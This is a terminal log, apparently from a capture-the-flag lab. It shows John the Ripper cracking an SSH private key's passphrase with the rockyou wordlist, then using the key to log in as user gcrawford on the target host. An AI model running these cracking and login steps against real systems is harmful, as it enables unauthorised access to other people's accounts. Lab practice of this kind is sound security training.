 root@ip-10-10-143-156:~/kothhackers# john hash.txt --wordlist=`locate rockyou.txt`
Note: This format may emit false positives, so it will keep trying even after finding a
possible candidate.
arning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
se the "--format=ssh-opencl" option to force loading these as that type instead
sing default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
orange123        (id_rsa)
1g 0:00:00:11 DONE (2023-10-08 09:21) 0.08764g/s 1256Kp/s 1256Kc/s 1256KC/s ¡Vamos!
Session completed.
root@ip-10-10-143-156:~/kothhackers# ssh -i id_rsa gcrawford@10.10.215.183
Unauthorised access is a federal offense under the Computer Fraud and Abuse Act 1986
Enter passphrase for key 'id_rsa':
Last login: Wed Apr 29 19:32:48 2020 from 192.168.170.1
gcrawford@gibson:~$ id
uid=1003(gcrawford) gid=1003(gcrawford) groups=1003(gcrawford)
gcrawford@gibson:~$